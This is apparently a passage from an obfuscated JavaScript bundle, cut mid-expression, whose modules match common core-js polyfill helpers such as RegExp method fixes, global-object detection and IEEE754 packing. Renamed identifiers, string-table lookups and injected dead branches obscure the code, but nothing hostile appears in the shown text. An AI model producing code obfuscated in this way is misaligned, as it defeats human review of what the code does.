_0x22cee0=_0x2a5875[_0x49497c(0x7d3)],_0x2bae22=_0x2a5875['global'],_0x47ab1f=_0x2a5875['stat'],_0xa7f1d0,_0x33ac3b,_0x38b3a0,_0x55c1ea,_0x2bbfb6,_0x16086c;if(_0x2bae22)_0x33ac3b=_0x20ace4;else{if(_0x47ab1f)_0x49497c(0x8a6)!==_0x49497c(0x8a6)?(_0x253d4d||_0x53ce16||!(_0x51e86d in _0x3f491e))&&_0x3b039e(_0x13b9a7,_0x59aa7d,_0x30aebb[_0x53a95f]):_0x33ac3b=_0x20ace4[_0x22cee0]||_0x1cd1aa(_0x22cee0,{});else{if(_0x49497c(0x50d)!==_0xedf32e[_0x49497c(0x10d)])_0x33ac3b=(_0x20ace4[_0x22cee0]||{})[_0x49497c(0x602)];else{var _0x27ce2d='4|5|2|3|0|1'['split']('|'),_0x1fb18d=0x0;while(!![]){switch(_0x27ce2d[_0x1fb18d++]){case'0':if(_0x2b6d27[_0x49497c(0x200)](_0x4dc96f,_0x49497c(0x63a))||_0x4dc96f===_0x49497c(0x42a))return _0x9bc506[_0x49497c(0x575)](_0x37339d);continue;case'1':if(_0x4dc96f===_0x49497c(0x699)||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/[_0x49497c(0x6a2)](_0x4dc96f))return _0x28817b(_0x5b1635,_0x251ea2);continue;case'2':var _0x4dc96f=_0x592219[_0x49497c(0x602)][_0x49497c(0x8f8)][_0x49497c(0x443)](_0x1e020e)[_0x49497c(0x166)](0x8,-0x1);continue;case'3':if(_0x4dc96f===_0x49497c(0x20e)&&_0x441acf[_0x49497c(0x3ac)])_0x4dc96f=_0x3bd271[_0x49497c(0x3ac)][_0x49497c(0x511)];continue;case'4':if(!_0x40c26d)return;continue;case'5':if(typeof _0x402376===_0x49497c(0x7c6))return _0x45cbe5(_0x28d198,_0x10aca4);continue;}break;}}}}if(_0x33ac3b)for(_0x38b3a0 in _0x2966b5){_0x2bbfb6=_0x2966b5[_0x38b3a0];if(_0x2a5875[_0x49497c(0x239)])_0x16086c=_0x414939(_0x33ac3b,_0x38b3a0),_0x55c1ea=_0x16086c&&_0x16086c['value'];else _0x55c1ea=_0x33ac3b[_0x38b3a0];_0xa7f1d0=_0x5b3a52(_0x2bae22?_0x38b3a0:_0xedf32e[_0x49497c(0x7fc)](_0x22cee0,_0x47ab1f?'.':'#')+_0x38b3a0,_0x2a5875[_0x49497c(0x5b7)]);if(!_0xa7f1d0&&_0x55c1ea!==undefined){if(_0xedf32e[_0x49497c(0x11c)](typeof _0x2bbfb6,typeof _0x55c1ea))continue;_0xedf32e['guLFR'](_0x13daa3,_0x2bbfb6,_0x55c1ea);}(_0x2a5875[_0x49497c(0x812)]||_0x55c1ea&&_0x55c1ea[_0x49497c(0x812)])&&_0x673cd7(_0x2bbfb6,_0xedf32e[_0x49497c(0x697)],!![]),_0x581a8d(_0x33ac3b,_0x38b3a0,_0x2bbfb6,_0x2a5875);}}else _0x5d7bb0['source']=_0x3c6edb[_0x49497c(0x266)](_0x2b6d27[_0x49497c(0x4aa)](typeof _0x4295fd,_0x2b6d27['GTCoj'])?_0x10ff9b:'');};},0x1c7d:function(_0x321427){var _0x5acac7=_0x4fa925;_0x321427[_0x5acac7(0x8a0)]=function(_0x637cf2){try{return!!_0x637cf2();}catch(_0x23d44b){return!![];}};},0x1b5f:function(_0x521d60,_0xe9ae76,_0x195fbe){'use strict';var _0x866ea4=_0x4fa925,_0x107c63={'qBKxP':function(_0x25c0f0,_0x17349c){return _0x25c0f0!==_0x17349c;},'WgIMo':'XbDmf'};_0x195fbe(0x1334);var _0x8473e3=_0x111ff2[_0x866ea4(0x99f)](_0x195fbe,0x528),_0x1f77f5=_0x111ff2[_0x866ea4(0x2ef)](_0x195fbe,0x1c7d),_0x503876=_0x111ff2[_0x866ea4(0x207)](_0x195fbe,0x13f8),_0x19fcf8=_0x111ff2[_0x866ea4(0x2c3)](_0x195fbe,0x8d5),_0x58d5e2=_0x195fbe(0x22b0),_0x112670=_0x503876(_0x866ea4(0x8cb)),_0x16e558=!_0x1f77f5(function(){var _0x300430=_0x866ea4,_0x26a9d5=/./;return _0x26a9d5[_0x300430(0x1c9)]=function(){var _0x556a62=[];return _0x556a62['groups']={'a':'7'},_0x556a62;},''[_0x300430(0x5d9)](_0x26a9d5,_0x300430(0x2f0))!=='7';}),_0x59fb14=(function(){var _0x1a16be=_0x866ea4;return _0xedf32e[_0x1a16be(0x7aa)]('a'[_0x1a16be(0x5d9)](/./,'$0'),'$0');}()),_0x4c8a66=_0x503876(_0x866ea4(0x5d9)),_0x32722c=(function(){if(/./[_0x4c8a66])return/./[_0x4c8a66]('a','$0')==='';return![];}()),_0x1dddb6=!_0x111ff2[_0x866ea4(0x7d6)](_0x1f77f5,function(){var _0x125795=_0x866ea4,_0x5f2802=/(?:)/,_0x5ecb39=_0x5f2802[_0x125795(0x1c9)];_0x5f2802['exec']=function(){return _0x5ecb39['apply'](this,arguments);};var _0x125412='ab'['split'](_0x5f2802);return _0x107c63[_0x125795(0xbb)](_0x125412['length'],0x2)||_0x125412[0x0]!=='a'||_0x125412[0x1]!=='b';});_0x521d60['exports']=function(_0xa8d2c3,_0x13bbd8,_0x2d57b4,_0x400cc4){var _0x478fc0=_0x866ea4,_0x20d80f={'AEpAK':_0x478fc0(0x67d),'DoftG':_0x478fc0(0x6aa),'XeDJu':function(_0x5b7dfc,_0x13af39){return _0x5b7dfc===_0x13af39;},'hqAmd':function(_0x18976d,_0x4ca3f6){return _0x18976d!==_0x4ca3f6;},'QzRoD':_0x478fc0(0x5c7)},_0x42c675=_0xedf32e[_0x478fc0(0x132)](_0x503876,_0xa8d2c3),_0x5ae383=!_0x1f77f5(function(){var _0x14d8e2=_0x478fc0;if(_0x14d8e2(0xd1)!==_0x107c63[_0x14d8e2(0x780)])return _0x20d80f[_0x14d8e2(0x270)];else{var _0x195fab={};return _0x195fab[_0x42c675]=function(){var _0x578164=_0x14d8e2;if(_0x20d80f[_0x578164(0x94e)]===_0x578164(0x6aa))return 0x7;else{for(_0x16430d=0x0,_0x2a788d=_0x8af4f4(_0x4edd3a[_0x578164(0x668)]);_0x581f08>_0x1921ea;_0x3a926a++){_0x5e8cb3=_0x510885(_0x5d1bbb[_0x59932c]);if(_0x24a9a1&&_0x2c63b1 instanceof _0x5d5539)return _0x4f0d9a;}return new _0x3aa949(![]);}},''[_0xa8d2c3](_0x195fab)!=0x7;}}),_0x387ad4=_0x5ae383&&!_0xedf32e[_0x478fc0(0x132)](_0x1f77f5,function(){var _0x1e9b3b=_0x478fc0,_0x5261e4=![],_0x4c4cb4=/a/;return _0xa8d2c3===_0x1e9b3b(0x4c5)&&(_0x4c4cb4={},_0x4c4cb4[_0x1e9b3b(0x3ac)]={},_0x4c4cb4['constructor'][_0x112670]=function(){return _0x4c4cb4;},_0x4c4cb4[_0x1e9b3b(0x844)]='',_0x4c4cb4[_0x42c675]=/./[_0x42c675]),_0x4c4cb4[_0x1e9b3b(0x1c9)]=function(){return _0x5261e4=!![],null;},_0x4c4cb4[_0x42c675](''),!_0x5261e4;});if(!_0x5ae383||!_0x387ad4||_0xa8d2c3==='replace'&&!(_0x16e558&&_0x59fb14&&!_0x32722c)||_0xa8d2c3==='split'&&!_0x1dddb6){var _0x159a4b=/./[_0x42c675],_0x308434=_0x2d57b4(_0x42c675,''[_0xa8d2c3],function(_0x264a8b,_0x2e7d73,_0x5b6687,_0x2bdb90,_0x57bc08){var _0x3f31dd=_0x478fc0,_0x4ca60f={'oOKCj':_0x3f31dd(0xe3)};if(_0x20d80f[_0x3f31dd(0x6da)](_0x2e7d73[_0x3f31dd(0x1c9)],_0x19fcf8)){if(_0x3f31dd(0x71d)===_0x3f31dd(0x661))throw _0xdfe0be(_0x4ca60f[_0x3f31dd(0x5e1)]);else{if(_0x5ae383&&!_0x57bc08){if(_0x20d80f['hqAmd'](_0x20d80f['QzRoD'],_0x3f31dd(0x3cd)))return{'done':!![],'value':_0x159a4b[_0x3f31dd(0x443)](_0x2e7d73,_0x5b6687,_0x2bdb90)};else{var _0x4871b0=_0x5626c7(_0x2484ed);if(_0x4871b0<0x0)throw _0x4ec48b('The\x20argument\x20can\x27t\x20be\x20less\x20than\x200');return _0x4871b0;}}return{'done':!![],'value':_0x264a8b[_0x3f31dd(0x443)](_0x5b6687,_0x2e7d73,_0x2bdb90)};}}return{'done':![]};},{'REPLACE_KEEPS_$0':_0x59fb14,'REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE':_0x32722c}),_0x281024=_0x308434[0x0],_0x937766=_0x308434[0x1];_0xedf32e[_0x478fc0(0x170)](_0x8473e3,String['prototype'],_0xa8d2c3,_0x281024),_0x8473e3(RegExp[_0x478fc0(0x602)],_0x42c675,_0x13bbd8==0x2?function(_0x269791,_0x49dfce){var _0x2ec44b=_0x478fc0;return _0x937766[_0x2ec44b(0x443)](_0x269791,this,_0x49dfce);}:function(_0x3150a8){var _0x37a2c8=_0x478fc0;return _0x937766[_0x37a2c8(0x443)](_0x3150a8,this);});}if(_0x400cc4)_0x58d5e2(RegExp[_0x478fc0(0x602)][_0x42c675],_0x478fc0(0x812),!![]);};},0x26f6:function(_0x4b9374,_0x164c2e,_0x14fa25){var _0x77d38b={'VGAcS':function(_0x49938f,_0x585f97){var _0x235385=_0x41a6;return _0xedf32e[_0x235385(0x7aa)](_0x49938f,_0x585f97);}},_0x1ce2bb=_0x14fa25(0xc1b);_0x4b9374['exports']=function(_0x2471b2,_0x137663,_0x23ab2a){var _0x30904c={'jwtkU':'function','XgukB':function(_0x3edbda,_0x2f4d1e){return _0x3edbda(_0x2f4d1e);}};_0x1ce2bb(_0x2471b2);if(_0x137663===undefined)return _0x2471b2;switch(_0x23ab2a){case 0x0:return function(){var _0x354d48=_0x41a6;return _0x2471b2[_0x354d48(0x443)](_0x137663);};case 0x1:return function(_0x4f6d1c){var _0x2be8cd=_0x41a6;if(_0x77d38b[_0x2be8cd(0x9df)](_0x2be8cd(0x44d),_0x2be8cd(0x44d)))return _0x2471b2[_0x2be8cd(0x443)](_0x137663,_0x4f6d1c);else{var _0x4f74fb;if(_0x4c68fb(_0x52fa11)){_0x4f74fb=_0x3bb887['constructor'];if(typeof _0x4f74fb==_0x30904c[_0x2be8cd(0x7d9)]&&(_0x4f74fb===_0x4a4417||_0x41e504(_0x4f74fb['prototype'])))_0x4f74fb=_0x50cd3b;else{if(_0x30904c[_0x2be8cd(0x98d)](_0x82d5e5,_0x4f74fb)){_0x4f74fb=_0x4f74fb[_0x3d1813];if(_0x4f74fb===null)_0x4f74fb=_0x38b6d6;}}}return new(_0x4f74fb===_0x35e025?_0x36ce6b:_0x4f74fb)(_0x67ab04===0x0?0x0:_0x1fab2d);}};case 0x2:return function(_0x4209a5,_0x4a1e5b){var _0x19b711=_0x41a6;return _0x2471b2[_0x19b711(0x443)](_0x137663,_0x4209a5,_0x4a1e5b);};case 0x3:return function(_0x527bac,_0x5aa5d3,_0x49df1b){var _0x90acc5=_0x41a6;return _0x2471b2[_0x90acc5(0x443)](_0x137663,_0x527bac,_0x5aa5d3,_0x49df1b);};}return function(){var _0x5ad1ef=_0x41a6;return _0x2471b2[_0x5ad1ef(0x702)](_0x137663,arguments);};};},0x138d:function(_0xc4cd7e,_0xa1b44b,_0x55b262){var _0x2797de=_0x4fa925;if(_0x111ff2[_0x2797de(0x59a)]===_0x2797de(0x541)){var _0x4667ce=_0x55b262(0x359),_0x2a75b3=_0x111ff2[_0x2797de(0x984)](_0x55b262,0x1eae),_0x2ccc4b=function(_0x783f9b){return typeof _0x783f9b==_0xedf32e['dqyhW']?_0x783f9b:undefined;};_0xc4cd7e[_0x2797de(0x8a0)]=function(_0x22b62e,_0x124208){var _0x150365=_0x2797de;return arguments[_0x150365(0x668)]<0x2?_0xedf32e[_0x150365(0x854)](_0x2ccc4b,_0x4667ce[_0x22b62e])||_0x2ccc4b(_0x2a75b3[_0x22b62e]):_0x4667ce[_0x22b62e]&&_0x4667ce[_0x22b62e][_0x124208]||_0x2a75b3[_0x22b62e]&&_0x2a75b3[_0x22b62e][_0x124208];};}else return!!_0x4d2c4a[_0x2797de(0x8af)];},0x4de:function(_0x4b6a99,_0x1e899d,_0x1f8805){var _0x224228=_0x4fa925,_0x5ec777=_0x1f8805(0x288),_0x347159=_0xedf32e['izVqr'](_0x1f8805,0x1d49),_0x5e4bd8=_0x1f8805(0x13f8),_0x44f0c2=_0x5e4bd8(_0x224228(0x30b));_0x4b6a99[_0x224228(0x8a0)]=function(_0x1ce0f7){if(_0x1ce0f7!=undefined)return _0x1ce0f7[_0x44f0c2]||_0x1ce0f7['@@iterator']||_0x347159[_0x5ec777(_0x1ce0f7)];};},0x1eae:function(_0x485532,_0x399c67,_0x30f0c3){var _0x7a508f=_0x4fa925,_0x33ca52={'YgRMH':function(_0x6f52a0,_0x38b001){return _0x6f52a0>_0x38b001;}};if(_0x7a508f(0x692)!=='FuiOf')return _0x2d6ac2(this,_0x56290e,_0x33ca52[_0x7a508f(0x705)](arguments[_0x7a508f(0x668)],0x1)?arguments[0x1]:_0x4986c5);else{var _0x52895d=function(_0x5b562d){var _0x158a73=_0x7a508f;return _0x5b562d&&_0x5b562d[_0x158a73(0x2c5)]==Math&&_0x5b562d;};_0x485532[_0x7a508f(0x8a0)]=_0xedf32e[_0x7a508f(0x7ae)](_0x52895d,_0xedf32e['jfIQd'](typeof globalThis,_0xedf32e['uYdMn'])&&globalThis)||_0xedf32e[_0x7a508f(0x167)](_0x52895d,typeof window==_0x7a508f(0x634)&&window)||_0x52895d(typeof self==_0xedf32e['uYdMn']&&self)||_0x52895d(typeof _0x30f0c3['g']==_0x7a508f(0x634)&&_0x30f0c3['g'])||(function(){return this;}())||Function(_0xedf32e[_0x7a508f(0x696)])();}},0x1a00:function(_0x249c04){var _0x151e1e=_0x4fa925,_0x14414c={}[_0x151e1e(0x208)];_0x249c04[_0x151e1e(0x8a0)]=function(_0x53da4b,_0x40cd7d){return _0x14414c['call'](_0x53da4b,_0x40cd7d);};},0xdad:function(_0x10fcff){var _0x3fa18e=_0x4fa925;if(_0x3fa18e(0x804)===_0x3fa18e(0x7e1))return _0x1eeeb7===_0x4920be||_0x58438c===_0x3f853b?new _0x24c87c(_0x409b24):_0x34cb5a(_0x2cdc60);else _0x10fcff[_0x3fa18e(0x8a0)]={};},0x34a:function(_0x18cb8e,_0x206b0e,_0x4b04dc){var _0x402fb8=_0x4fa925,_0x452fd2={'hRCRy':function(_0x190411,_0x31243a){return _0x190411(_0x31243a);},'nHmPn':function(_0x1443e9,_0x222da5){var _0x7d6e16=_0x41a6;return _0x111ff2[_0x7d6e16(0x984)](_0x1443e9,_0x222da5);},'epwbr':_0x402fb8(0x30b)};if(_0x111ff2['JdlEI'](_0x111ff2[_0x402fb8(0x499)],_0x402fb8(0x3c1))){var _0x5648ef=_0x4b04dc(0x1eae);_0x18cb8e[_0x402fb8(0x8a0)]=function(_0x35f9dd,_0x16a6b9){var _0x42da6f=_0x402fb8,_0x736bf4=_0x5648ef['console'];_0x736bf4&&_0x736bf4['error']&&(arguments['length']===0x1?_0x736bf4['error'](_0x35f9dd):_0x736bf4[_0x42da6f(0x67d)](_0x35f9dd,_0x16a6b9));};}else{var _0x2686ac=_0x452fd2[_0x402fb8(0x6f3)](_0x3740cc,0x288),_0x51a6fe=_0x5ca320(0x1d49),_0x25350a=_0x452fd2[_0x402fb8(0x862)](_0x2f536a,0x13f8),_0x496532=_0x25350a(_0x452fd2[_0x402fb8(0x479)]);_0x2c09b6['exports']=function(_0x146fb4){if(_0x146fb4!=_0x4239d4)return _0x146fb4[_0x496532]||_0x146fb4['@@iterator']||_0x51a6fe[_0x2686ac(_0x146fb4)];};}},0x1ea:function(_0x1eeb9e,_0x5e61ef,_0x583f7f){var _0x41371b=_0x4fa925,_0x42b882={'QmvOU':function(_0x5461d0,_0x3a6fc8,_0x5d9c2a){return _0x5461d0(_0x3a6fc8,_0x5d9c2a);},'JzGYs':function(_0x2992d5,_0x1a9920){return _0xedf32e['pLhwU'](_0x2992d5,_0x1a9920);}};if(_0xedf32e['PETTW']!==_0xedf32e[_0x41371b(0x71e)]){var _0x175a89=_0x41371b(0x900)[_0x41371b(0x4c5)]('|'),_0x32e19d=0x0;while(!![]){switch(_0x175a89[_0x32e19d++]){case'0':var _0x344b72=_0x196f4a(0x239a);continue;case'1':_0x2a530d['f']=_0x27d58b?_0x4233a5:function _0x32ed75(_0x552011,_0x3e6a77){var _0x577ec8=_0x41371b;_0x552011=_0x1a139a[_0x577ec8(0x993)](_0x18836d,_0x552011),_0x3e6a77=_0x369a6a(_0x3e6a77,!![]);if(_0x5d4091)try{return _0x1a139a['zFybw'](_0x4233a5,_0x552011,_0x3e6a77);}catch(_0x19446c){}if(_0x3dacbe(_0x552011,_0x3e6a77))return _0x344b72(!_0x12ab0a['f'][_0x577ec8(0x443)](_0x552011,_0x3e6a77),_0x552011[_0x3e6a77]);};continue;case'2':var _0x12ab0a=_0x178809(0x14b0);continue;case'3':var _0x5d4091=_0x1491ae(0x1238);continue;case'4':var _0x27d58b=_0x2d108b(0x2635);continue;case'5':var _0x3dacbe=_0x412ff8(0x1a00);continue;case'6':var _0x1a139a={'NOpFu':function(_0x48dc7b,_0x1a49e4){return _0x48dc7b(_0x1a49e4);},'zFybw':function(_0x1abf57,_0x19c135,_0x22f042){var _0x2ebd78=_0x41371b;return _0x42b882[_0x2ebd78(0x144)](_0x1abf57,_0x19c135,_0x22f042);}};continue;case'7':var _0x18836d=_0x42b882[_0x41371b(0x871)](_0x4eebfd,0x1618);continue;case'8':var _0x369a6a=_0x5afb40(0x1da9);continue;case'9':var _0x4233a5=_0x4aaa95[_0x41371b(0x225)];continue;}break;}}else{var _0x4c4631=_0xedf32e[_0x41371b(0x167)](_0x583f7f,0x138d);_0x1eeb9e['exports']=_0x4c4631('document','documentElement');}},0x1238:function(_0xeb0de1,_0x1f78b5,_0x1ca99b){var _0x265b81=_0x4fa925,_0x52fb8a=_0x1ca99b(0x2635),_0x4b32a5=_0x1ca99b(0x1c7d),_0x225d68=_0x1ca99b(0x13d);_0xeb0de1[_0x265b81(0x8a0)]=!_0x52fb8a&&!_0x111ff2[_0x265b81(0x100)](_0x4b32a5,function(){var _0x28cfe1=_0x265b81,_0x52242f={'pSrEU':_0x28cfe1(0x822)};return _0xedf32e['xEbJE'](Object['defineProperty'](_0x225d68(_0x28cfe1(0x181)),'a',{'get':function(){var _0x3e7a00=_0x28cfe1;return _0x3e7a00(0x2ac)===_0x52242f[_0x3e7a00(0x114)]?_0x52c9dd[_0x3e7a00(0x484)](_0x1e0768+_0x57feb1,0x0):0x7;}})['a'],0x7);});},0x49b:function(_0x2ea220){var _0x4e4abf=_0x4fa925,_0xdd141d={'nYjQd':function(_0xf8894b,_0x41f5ce){return _0xf8894b-_0x41f5ce;},'LXWIE':function(_0x10744b,_0x3b1e98,_0xb0e6b0){return _0x10744b(_0x3b1e98,_0xb0e6b0);},'LdETU':function(_0x423d86,_0x1be0ca){return _0x423d86===_0x1be0ca;},'ulEKT':function(_0xe5f9df,_0x262590){return _0xe5f9df!=_0x262590;},'frabM':function(_0x31ffd2,_0x52e3ee,_0x10df92){return _0x31ffd2(_0x52e3ee,_0x10df92);},'tBrnc':_0x4e4abf(0x1f7),'afGzR':function(_0x41f623,_0x1fd80e){return _0x41f623!==_0x1fd80e;},'kejrO':_0x111ff2[_0x4e4abf(0x228)],'PwpCD':function(_0x442cac,_0x9b82a){return _0x442cac-_0x9b82a;},'Cvfkm':function(_0x5405fb,_0x25c1fe){return _0x5405fb+_0x25c1fe;},'YBwKs':function(_0x1ff0dd,_0x158501){return _0x1ff0dd>=_0x158501;},'EKiWi':function(_0xe0243a,_0x5d6464){return _0xe0243a>_0x5d6464;},'nuYus':function(_0x3852ad,_0x4771bf){return _0x3852ad&_0x4771bf;},'VuGHS':function(_0xe4a746,_0x4df17d){return _0xe4a746*_0x4df17d;},'mcQFK':function(_0x3bd1b7,_0x3e44a3){return _0x3bd1b7(_0x3e44a3);},'yVAdD':function(_0x20bef8,_0x19ba7d){return _0x111ff2['JwAgN'](_0x20bef8,_0x19ba7d);},'ftayT':function(_0xba25dd,_0x42d3e){var _0x178f09=_0x4e4abf;return _0x111ff2[_0x178f09(0x5d1)](_0xba25dd,_0x42d3e);},'lftLf':function(_0x3db0b4,_0x1c50f7){return _0x3db0b4*_0x1c50f7;},'MYCfr':function(_0x125c3d,_0x376f2c){return _0x125c3d-_0x376f2c;}},_0x269a5a=0x1/0x0,_0x121b97=Math[_0x4e4abf(0x334)],_0x5cf22e=Math[_0x4e4abf(0x235)],_0x57c684=Math[_0x4e4abf(0x478)],_0x4056b8=Math[_0x4e4abf(0x4cb)],_0xd791de=Math[_0x4e4abf(0x33d)],_0xaaebd2=function(_0x279472,_0x36794d,_0x46344c){var _0x25ac17=_0x4e4abf;if(_0x25ac17(0x20f)===_0x25ac17(0x792))return[0x1,0x2][_0x25ac17(0x57e)]()!=new _0x1e8256([0x1,0x2])[_0x25ac17(0x57e)]();else{var _0x2ada2c=new Array(_0x46344c),_0x5703bf=_0xdd141d[_0x25ac17(0x1f3)](_0x46344c*0x8-_0x36794d,0x1),_0x203e32=(0x1<<_0x5703bf)-0x1,_0x3148d4=_0x203e32>>0x1,_0x8dac45=_0x36794d===0x17?_0xdd141d[_0x25ac17(0x675)](_0x5cf22e,0x2,-0x18)-_0x5cf22e(0x2,-0x4d):0x0,_0x504191=_0x279472<0x0||_0xdd141d[_0x25ac17(0x69b)](_0x279472,0x0)&&0x1/_0x279472<0x0?0x1:0x0,_0x2b1349=0x0,_0x3be216,_0x19c8e9,_0x5df2e5;_0x279472=_0x121b97(_0x279472);if(_0xdd141d[_0x25ac17(0x99e)](_0x279472,_0x279472)||_0x279472===_0x269a5a)_0x19c8e9=_0x279472!=_0x279472?0x1:0x0,_0x3be216=_0x203e32;else{_0x3be216=_0x57c684(_0x4056b8(_0x279472)/_0xd791de);_0x279472*(_0x5df2e5=_0xdd141d[_0x25ac17(0x20d)](_0x5cf22e,0x2,-_0x3be216))<0x1&&(_0x3be216--,_0x5df2e5*=0x2);if(_0x3be216+_0x3148d4>=0x1)_0xdd141d[_0x25ac17(0xb4)]!==_0xdd141d[_0x25ac17(0xb4)]?_0x1b407d['f']=_0x5b90c1[_0x25ac17(0x5a1)]:_0x279472+=_0x8dac45/_0x5df2e5;else{if(_0xdd141d[_0x25ac17(0x31d)](_0x25ac17(0x6e5),_0xdd141d['kejrO']))return _0x2bbd1c[_0x25ac17(0x443)](_0x51cdbf,_0x1c0020)||{};else _0x279472+=_0x8dac45*_0x5cf22e(0x2,_0xdd141d[_0x25ac17(0x25e)](0x1,_0x3148d4));}_0x279472*_0x5df2e5>=0x2&&(_0x3be216++,_0x5df2e5/=0x2);if(_0xdd141d['Cvfkm'](_0x3be216,_0x3148d4)>=_0x203e32)_0x19c8e9=0x0,_0x3be216=_0x203e32;else{if(_0xdd141d['YBwKs'](_0x3be216+_0x3148d4,0x1))_0x19c8e9=_0xdd141d[_0x25ac17(0x25e)](_0x279472*_0x5df2e5,0x1)*_0x5cf22e(0x2,_0x36794d),_0x3be216=_0x3be216+_0x3148d4;else{if(_0x25ac17(0x973)!==_0x25ac17(0x153))_0x19c8e9=_0x279472*_0x5cf22e(0x2,_0x3148d4-0x1)*_0x5cf22e(0x2,_0x36794d),_0x3be216=0x0;else return _0x1c0be4[_0x25ac17(0x443)](_0x163d65,_0x3e25e5);}}}for(;_0x36794d>=0x8;_0x2ada2c[_0x2b1349++]=_0x19c8e9&0xff,_0x19c8e9/=0x100,_0x36794d-=0x8);_0x3be216=_0x3be216<<_0x36794d|_0x19c8e9,_0x5703bf+=_0x36794d;for(;_0xdd141d['EKiWi'](_0x5703bf,0x0);_0x2ada2c[_0x2b1349++]=_0xdd141d[_0x25ac17(0x2dd)](_0x3be216,0xff),_0x3be216/=0x100,_0x5703bf-=0x8);return _0x2ada2c[--_0x2b1349]|=_0xdd141d[_0x25ac17(0x4fd)](_0x504191,0x80),_0x2ada2c;}},_0x51fe7e=function(_0x4637d2,_0x4d5b43){var _0x4e9aa0=_0x4e4abf,_0x464867=_0x4637d2['length'],_0x201ed9=_0xdd141d[_0x4e9aa0(0x6d5)](_0x464867*0x8-_0x4d5b43,0x1),_0x47c58f=(0x1<<_0x201ed9)-0x1,_0x2f3ac4=_0x47c58f>>0x1,_0x31f129=_0x201ed9-0x7,_0x10b9ef=_0x464867-0x1,_0x58d23d=_0x4637d2[_0x10b9ef--],_0x4d9742=_0x58d23d&0x7f,_0x4ee90e;_0x58d23d>>=0x7;for(;_0xdd141d['EKiWi'](_0x31f129,0x0);_0x4d9742=_0x4d9742*0x100+_0x4637d2[_0x10b9ef],_0x10b9ef--,_0x31f129-=0x8);_0x4ee90e=_0x4d9742&_0xdd141d['ftayT'](0x1,-_0x31f129)-0x1,_0x4d9742>>=-_0x31f129,_0x31f129+=_0x4d5b43;for(;_0x31f129>0x0;_0x4ee90e=_0x4ee90e*0x100+_0x4637d2[_0x10b9ef],_0x10b9ef--,_0x31f129-=0x8);if(_0x4d9742===0x0)_0x4e9aa0(0xee)!==_0x4e9aa0(0xee)?_0xdd141d[_0x4e9aa0(0x3cc)](_0xbce50,_0x2b15d2):_0x4d9742=0x1-_0x2f3ac4;else{if(_0x4d9742===_0x47c58f)return _0x4e9aa0(0x3ca)!==_0x4e9aa0(0x3ca)?_0x10a3c3:_0x4ee90e?NaN:_0x58d23d?-_0x269a5a:_0x269a5a;else _0x4ee90e=_0x4ee90e+_0x5cf22e(0x2,_0x4d5b43),_0x4d9742=_0xdd141d['yVAdD'](_0x4d9742,_0x2f3ac4);}return _0xdd141d[_0x4e9aa0(0x4fd)](_0xdd141d['lftLf'](_0x58d23d?-0x1:0x1,_0x4ee90e),_0x5cf22e(0x2,_0xdd141d[_0x4e9aa0(0x940)](_0x4d9742,_0x4d5b43)));};_0x2ea220[_0x4e4abf(0x8a0)]={'pack':_0xaaebd2,'unpack':_0x51fe7e};},0x20a9:function(_0x2ba4fa,_0x55e4e2,_0x7f6c50){var _0x654715=_0x4fa925,_0x3ac204={'GFAGc':function(_0x2b6eef,_0x419c3e){return _0x2b6eef(_0x419c3e);}},_0x4bbe3e=_0x7f6c50(0x1c7d),_0x1cbd6e=_0x111ff2['QyiZs'](_0x7f6c50,0x10e6),_0x2df7ad=''[_0x654715(0x4c5)];_0x2ba4fa[_0x654715(0x8a0)]=_0x111ff2[_0x654715(0x56c)](_0x4bbe3e,function(){var _0x5e2b38=_0x654715;return!_0x3ac204[_0x5e2b38(0x3b0)](Object,'z')[_0x5e2b38(0x95e)](0x0);})?function(_0x943675){var _0x5b2653=_0x654715;return _0xedf32e[_0x5b2653(0xd7)]===_0xedf32e['OGvGe']?_0x1cbd6e(_0x943675)==_0x5b2653(0x337)?_0x2df7ad[_0x5b2653(0x443)](_0x943675,''):Object(_0x943675):_0x7e5c46;}:Object;},0x2573:function(_0x40a5e1,_0x11c7d3,_0x3eea23){var _0x246b61=_0x4fa925,_0x20a05f={'VoIoL':function(_0x1e8ed7,_0x1e24e3){var _0x2f6a36=_0x41a6;return _0x111ff2[_0x2f6a36(0x102)](_0x1e8ed7,_0x1e24e3);},'Ysrab':function(_0x25b771,_0x4e0eaf){return _0x25b771^_0x4e0eaf;},'PrlsT':function(_0x25a5ec,_0xbb7174){return _0x25a5ec|_0xbb7174;},'lIRHk':function(_0x24e2ec,_0x24298f){return _0x24e2ec-_0x24298f;},'sAjhG':function(_0x35e38e,_0x3d8895){return _0x35e38e|_0x3d8895;},'MhsHs':function(_0x4f1eb2,_0x150a7a){return _0x4f1eb2<<_0x150a7a;},'diDsC':function(_0x114a63,_0x5052df){var _0x1914d8=_0x41a6;return _0x111ff2[_0x1914d8(0x202)](_0x114a63,_0x5052df);},'YotQL':function(_0x182c6a,_0x277a64){var _0x288549=_0x41a6;return _0x111ff2[_0x288549(0x945)](_0x182c6a,_0x277a64);},'yKBUG':function(_0x5d27bb,_0x48f5e9){return _0x5d27bb^_0x48f5e9;},'Fdwms':function(_0x415fe3,_0x47e201){return _0x415fe3-_0x47e201;},'EQQhi':function(_0x113d17,_0x1cae98){return _0x113d17^_0x1cae98;},'moeoH':function(_0x5c7c87,_0x21e30b){var _0x4cc067=_0x41a6;return _0x111ff2[_0x4cc067(0x83a)](_0x5c7c87,_0x21e30b);},'iiQAW':function(_0x1b8e9e,_0x25dbb1){return _0x111ff2['ywnTr'](_0x1b8e9e,_0x25dbb1);},'TXizo':function(_0x57a624,_0x284b5c){return _0x57a624>>>_0x284b5c;},'WaCMf':function(_0x243366,_0x595312){var _0x7dac4c=_0x41a6;return _0x111ff2[_0x7dac4c(0x4e2)](_0x243366,_0x595312);},'msfZl':function(_0x4e2b6d,_0x32e9a3){return _0x4e2b6d>>>_0x32e9a3;},'yBDfl':function(_0x1f55ac,_0x51cee6){return _0x1f55ac<<_0x51cee6;},'uhdhF':function(_0x9b7337,_0x11a51b){return _0x9b7337^_0x11a51b;},'nhXjb':function(_0x3c8d24,_0x439a73){var _0x14c940=_0x41a6;return _0x111ff2[_0x14c940(0x945)](_0x3c8d24,_0x439a73);},'uEDRu':function(_0xdf184f,_0x5b1912){var _0x4a443b=_0x41a6;return _0x111ff2[_0x4a443b(0x771)](_0xdf184f,_0x5b1912);},'AVAVe':function(_0x17a036,_0x4eef8d){return _0x111ff2['ebeje'](_0x17a036,_0x4eef8d);},'SwXFz':function(_0x5b335d,_0x5a82ce){var _0x3d7fc2=_0x41a6;return 